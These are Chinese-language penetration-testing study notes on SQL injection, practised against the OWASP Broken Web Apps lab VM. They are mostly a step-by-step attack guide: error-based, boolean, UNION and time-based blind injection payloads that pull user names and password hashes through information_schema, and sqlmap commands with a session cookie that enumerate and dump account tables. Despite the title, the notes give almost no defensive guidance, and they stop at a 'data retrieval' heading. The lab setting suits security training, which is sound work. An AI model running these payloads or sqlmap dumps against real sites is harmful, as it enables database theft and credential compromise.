黑客攻防笔记Day03
SQL注入攻防及防御
1、项目实验环境
在owasp年度top 10 安全问题中,注入高居榜首。SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序, 而这些输入
大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地 过滤用户输入的数据,致
使非法数据侵入系统。
1. 对于Web应用程序而言,用户核心数据存储在数据库中,例如MySQL、SQL Server、Oracle;
2. 通过SQL注入攻击,可以获取、修改、删除数据库信息,并且通过提权来控制Web服务器等其他操作;
3. SQL注入即攻击者通过构造特殊的SQL语句,入侵目标系统,致使后台数据库泄露数据的过程;
4. 因为SQL注入漏洞造成的严重危害性,所以常年稳居OWASP TOP10的榜首!
目标靶机:OWASP_Broken_Web_Apps_VM_1.2
测试渗透机:Kali-Linux
2、SQL注入危害
1、拖库导致用户数据泄漏;
2、危害web等应用的安全;
3、失去操作系统的控制权;
4、用户信息被非法买卖;
5、危害企业及国家的安全!
3、SQL基础回顾
3.1登录OWASP
项目环境:OWASP
表1:dvwa.users
表2:wordpress.wp_users
表3:mysql.user
3.2查看数据库


3.3查看库中的表

3.4查看表中结构

3.5查看表记录



//简单查询示例 当前库dvwa dvwa.users
mysql> select * from users;
mysql> select user_id,first_name,last_name from users;
其它库 mysql.user
mysql> desc mysql.user;
mysql> select * from mysql.user;
mysql> select user,password,host from mysql.user;
其它库 wordpress.user
mysql> desc wordpress.wp_users;
mysql> select * from wordpress.wp_users;
mysql> select user_login,user_pass from wordpress.wp_users;
//条件查询示例
mysql> select user,password,host from mysql.user where user='root';
mysql> select user,password,host from mysql.user where user='root' and host='localhost';
mysql> select user,password,host from mysql.user where user='root' or host='localhost';
mysql> desc dvwa.users;
mysql> select user_id,first_name,last_name from dvwa.users where first_name='yangge';
mysql> select user_id,first_name,last_name from dvwa.users where first_name='yangge' or 1=1;
mysql> select user_id,first_name,last_name from dvwa.users where first_name='admin' and 1=2;
mysql> select user_id,first_name,last_name from dvwa.users where user_id=2;
mysql> select user_id,first_name,last_name from dvwa.users where user_id=7;
mysql> select user_id,first_name,last_name from dvwa.users where user_id=7 or 1=1;
//联合查询UNION mysql> select user,password from mysql.user; mysql> select user_login,user_pass from wordpress.wp_users;
mysql> select user,password from mysql.user union select user_login,user_pass from wordpress.wp_users;
mysql> select user,password,host from mysql.user union select user_login,user_pass from wordpress.wp_users; ERROR 1222 (21000): The used SELECT statements have a different number of columns 注:union查询前后字段数必须相同 mysql> select user,password,host from mysql.user union select user_login,user_pass,3 from wordpress.wp_users;
思考:前面的查询已经写死了,如何使下面的语句成功? mysql> select * from dvwa.users -> union -> select user_login,user_pass from wordpress.wp_users; ERROR 1222 (21000): The used SELECT statements have a different number of columns 方法:猜字段数 mysql> select * from dvwa.users union select 1; mysql> select * from dvwa.users union select 1,2; mysql> select * from dvwa.users union select 1,2,3; mysql> select * from dvwa.users union select 1,2,3,4; mysql> select * from dvwa.users union select 1,2,3,4,5; mysql> select * from dvwa.users union select 1,2,3,4,5,6; mysql> select * from dvwa.users union select user_login,user_pass,1,2,3,4 from wordpress.wp_users;
3.6information_schema
====查询数据库库名、表名 information_schema.tables=== mysql> select * from information_schema.TABLES\G mysql> select DISTINCT TABLE_SCHEMA from information_schema.TABLES; //等价于show databases mysql> select TABLE_SCHEMA,TABLE_NAME from information_schema.TABLES\G mysql> select TABLE_SCHEMA,GROUP_CONCAT(TABLE_NAME) from information_schema.TABLES GROUP BY TABLE_SCHEMA\G
mysql> select TABLE_NAME from INFORMATION_SCHEMA.tables where TABLE_SCHEMA='dvwa'; //等价于show tables e.g. ********* 679. row *********
====查询数据库库名、表名、字段名 information_schema.columns===
mysql> select * from information_schema.columns\G mysql> select column_name from INFORMATION_SCHEMA.columns;
mysql> select column_name from INFORMATION_SCHEMA.columns where table_schema='dvwa' and table_name='users';
4、SQL注入流程
1、判断是否有SQL注入漏洞; 2、判断操作系统、数据库和web应用的类型; 3、获取数据库信息,包括管理员信息及拖库; 4、加密信息破解,sqlmap可自动破解; 5、提升权限,获取sql-shell、os-shell、登录应用后台;
5、手动注入实践
5.1基于错误的注入
错误注入的思路时通过构造特殊的sql语句,根据得到的错误信息,确认sql诸如点;
通过数据库报错信息,也可以探测到数据库的类型和其他有用信息;
通过输入单引号,出发数据库异常,通过异常日志诊断数据库类型,例如这里是MySQL数据库。

当前面SQL所使用的库为dvwa
搜索框正常输入1

SQL语句解析 root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id='1'" +------------+-----------+ | first_name| last_name | +------------+-----------+ | admin | admin | +------------+-----------+
页面报错信息 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''''' at line 1
SQL语句解析: root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where
user_id=' ' '" ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1
5.2基于布尔的注入
布尔逻辑注入的思路是闭合SQL语句、构造or和and逻辑语句、注释多余的代码;


原始语句: mysql> select first_name,last_name from dvwa.users where user_id='' SQL注入语句解析: ' or 1=1 -- ' root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' ' or 1=1 -- ' '" +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | | Gordon | Brown | | Hack | Me | | Pablo | Picasso | | Bob | Smith | | user | user | +------------+-----------+ 说明:
第一个' 用于闭合前面的条件 or 1=1 为真的条件 -- 将注释后面的所有语句
5.3基于UNION注入
UNION语句用于联合前面的SELECT查询语句,合并查询更多信息; 一般通过错误和布尔注入确认注入点之后,便开始通过union语句来获取有效信息。 //猜测数据列数 ' union select 1 -- ' ' union select 1,2 -- ' ' union select 1,2,3 -- ' ' union select 1,2,3,4 -- ' SQL注入语句解析: mysql> select first_name,last_name from dvwa.users where user_id='' union select 1 -- ''
//union 前后字段名数量不一致,语法出现错误;
mysql> select first_name,last_name from dvwa.users where user_id='' union select 1,2 -- ''

//union 前后字段数量都是2,语法正确; //获得当前数据库及用户信息 'union select version(), database() -- ' 'union select user(), database() -- '
mysql> select first_name,last_name from dvwa.users where user_id=''union select version(), database() -- '' mysql> select first_name,last_name from dvwa.users where user_id=''union select user(), database() -- '' 说明: version() 获得数据库版本信息 database() 获得当前数据库名 user() 获得当前用户名 //查询数据库中所有表 information_schema数据库是MySQL自带的,它提供了访问数据库元数据的方式; 元数据包括数据库名、表名、列数据类型、访问权限、字符集等基础信息。 SQL注入语句解析: mysql> select * from information_schema.TABLES\G //查询所有库名 'union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- ' mysql> select first_name,last_name from dvwa.users where user_id=''union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables -- '' //查看所库中所有表名 'union select table_name, 1 from INFORMATION_SCHEMA.tables -- ' mysql> select first_name,last_name from dvwa.users where user_id=''union select table_name,1 from INFORMATION_SCHEMA.tables -- ''
// 查询所有库名 root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' 'union select TABLE_SCHEMA, 1 from INFORMATION_SCHEMA.tables --

查看 'dvwa' 库中所有表名
root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where
user_id=' 'union select table_name, 1 from INFORMATION_SCHEMA.tables where TABLE_SCHEMA='dvwa' -- ' '"

root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where
user_id=' 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' -- ' '"


root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' '
union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and TABLE_NAME='guestbook' -- ' '"

root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' ' union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and TABLE_NAME='users' -- ' '"
root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' ' union select user,password from dvwa.users -- ' '"

root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' ' union select user_id, concat(first_name,last_name,user,password) from dvwa.users -- ' '"

root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' ' union select user_id, concat(first_name,' ',last_name,' ',user,' ',password) from dvwa.users -- ' '"

root@owaspbwa:~# mysql -udvwa -pdvwa dvwa -e "select first_name,last_name from dvwa.users where user_id=' ' union select user_id, concat(first_name,'\t',last_name,'\t',user,'\t',password) from dvwa.users -- ' '"

//同时查询表名及对应库名
'union select TABLE_SCHEMA, table_name from INFORMATION_SCHEMA.tables -- ' mysql> select first_name,last_name from dvwa.users where user_id=''union select TABLE_SCHEMA, table_name from INFORMATION_SCHEMA.tables -- ''


//原始语句 mysql> select first_name,last_name from dvwa.users where user_id='$id' //查询数据表 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='users' -- ' 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES' -- ' 'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES' -- ' SQL注入语句解析: mysql> select first_name,last_name from dvwa.users where user_id=''union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='users' -- '' mysql> select first_name,last_name from dvwa.users where user_id=''union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES' -- '' mysql> select first_name,last_name from dvwa.users where user_id=''union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES' -- '' //查询数据列 'union select NULL, user from users -- ' 'union select NULL, password from users -- ' 'union select user, password from users -- ' 'union select NULL, GRANTEE from USER_PRIVILEGES -- ' 'union select password, concat(first_name,' ',last_name,' ',user) from users -- ' SQL注入语句解析: mysql> use dvwa; mysql> select first_name,last_name from dvwa.users where user_id=''union select password, concat(first_name,' ',last_name,' ',user) from users -- ''
5.4基于时间的盲注
有些数据库对错误信息做了安全配置,使得无法通过以上方式探测到注入点,此时,通过设置sleep语句来探测注入点。



SQL注入语句解析: mysql> select first_name,last_name from dvwa.users where user_id='1' and sleep(5) -- '
6、sqlmap自动化注入![]()
SQL注入比较好用的工具,首推开源工具SQLmap。SQLmap是一个国内外著名的安全稳定性测试工具,可以用来进行自动 化检测,利用SQL注入漏洞,获取数据库服务器的权限。
它具有功能强大的检测引擎,针对各种不同类型数据库的安全稳 定性测试的功能选项,包括获取数据库中存储的数据,访问操作系统文件甚至可以通过外带数据连接的方式执行操作系 统命令。
SQLmap支持MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB等数据库的各种安全漏洞检测。

6.1GET方法注入


root@kali:~# sqlmap -u "http://192.168.208.140.134/mutillidae/index.php?page=user- info.php&username=yangjie&password=12345&user-info-php-submit-button=View+Account+Details" root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" -p username 注:IP地址换当DVWA当前的IP

root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=yangjie&password=12345&user-info-php-submit-button=View+Account+Details" -p username root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" -p username --dbms=mysql
root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" -p username --dbms=mysql --batch

//获取所有数据库 root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=yangjie&password=12345&user-info-php-submit-button=View+Account+Details" --dbs

//获得所有用户 oot@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user-info.php&username=yangjie&password=12345&user-info-php-submit-button=View+Account+Details" --users

//获得当前用户
root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user-info.php&username=yangjie&password=12345&user-info-php-submit-button=View+Account+Details" --current-user

sqlmap 参数解析: --users --current-user --dbs --current-db -D "database_name" --tables -D "database_name" -T "table_name" --columns --dump -all --dump -all --exclude-sysdbs -D "database_name" -D "database_name" -T "table_name" --dump -D "databses_name" -T "table_name" -C "username,password" --dump --batch //自动化完成 -p 参数 //参数,例如username --dbms //指定数据库类型,例如--dbms=mysql 示例步骤: 1. 获得当前数据库 root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=yangjie&password=12345&user-info-php-submit-button=View+Account+Details" \ -p username --dbms=mysql --batch --current-db 2. 获得数据库表 root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=eee&password=eee&user-info-php-submit-button=View+Account+Details" \ --batch -D nowasp --tables 3. 获得表的字段 root@kali:~# sqlmap -u "http://192.168.208.140/mutillidae/index.php?page=user- info.php&username=eee&password=eee&user-info-php-submit-button=View+Account+Details" \ --batch -D nowasp -T accounts --columns 4. 获得表中的数据 root@kali:~# sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user- info.php&username=eee&password=eee&user-info-php-submit-button=View+Account+Details" \ --batch -D nowasp -T accounts -C "username, password" --dump
6.2 POST方法注入
需要带cookie才能访问的注入页面,--cookie=""
sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low"

查看当前数据库,结果显示当前数据库只有两个
sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" --dbs

获得表
sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" -D dvwa --tables

6.3数据获取
